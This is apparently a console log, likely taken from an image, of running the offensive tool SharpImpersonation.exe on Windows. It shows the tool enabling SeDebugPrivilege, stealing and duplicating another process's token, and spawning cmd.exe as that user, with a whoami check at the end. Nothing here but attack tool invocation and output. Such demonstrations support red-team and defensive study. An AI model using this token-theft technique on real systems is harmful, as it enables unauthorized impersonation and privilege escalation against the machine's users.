 c:\temp>SharpImpersonation.exe pid:2908
SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] ProcessID given, checking username
[*] Examining 137 processes
DESKTOP-1HRU06T\S3CUR3TH1SSH1T
[+] Username for ProcessID 2908 is found: DESKTOP-1HRU06T\S3CUR3TH1SSH1T
[*] Adjusting Token Privilege
SeDebugPrivilege
Reverse lookup for Process ID to username
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Changing WINSTA/Desktop permissions for the target user: DESKTOP-1HRU06T\S3CUR3TH1SSH1T
[*] Setting Permission for : DESKTOP-1HRU06T\S3CUR3TH1SSH1T
[*] Stealing token from ProcID: 2908 to start binary: C:\windows\system32\cmd.exe
[+] Recieved Handle for:  (2908)
[+] Process Handle: 0x03DC
[+] Primary Token Handle: 0x03E0
[+] Duplicate Token Handle: 0x03DC
[*] Adjusting Token Privilege
SeAuditPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeAuditPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] CreateProcessWithTokenW
Starting C:\windows\system32\cmd.exe with arguments
Directory: c:\temp
Tried starting process, return value is True
C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-1hru06t\s3cur3th1ssh1t
C:\Windows\system32>